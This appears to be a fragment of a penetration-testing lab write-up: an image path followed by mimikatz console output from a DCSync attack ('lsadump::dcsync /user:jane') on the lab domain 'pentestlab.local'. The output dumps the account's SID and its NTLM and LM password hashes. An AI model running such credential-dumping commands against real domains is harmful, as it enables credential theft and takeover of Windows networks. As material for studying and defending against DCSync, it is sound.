 mimikatz(powershell) # lsadump::dcsync /user:jane
[DC] 'pentestlab.local' will be the domain
[DC] 'dc.pentestlab.local' will be the DC server
[DC] 'jane' will be the user account
Object RDN : Jane
** SAM ACCOUNT **
SAM Username : jane
User Principal Name : jane@pentestlab.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 6/16/2018 3:49:37 PM
Object Security ID : S-1-5-21-3605764256-3919590971-1233039440-1105
Object Relative ID : 1105
Credentials:
Hash NTLM: fa7a1cc71703d1704fa9056db0fe20ef
ntlm- 0: fa7a1cc71703d1704fa9056db0fe20ef
lm - 0: 7795f6a64bf62be9d773c8ce35679517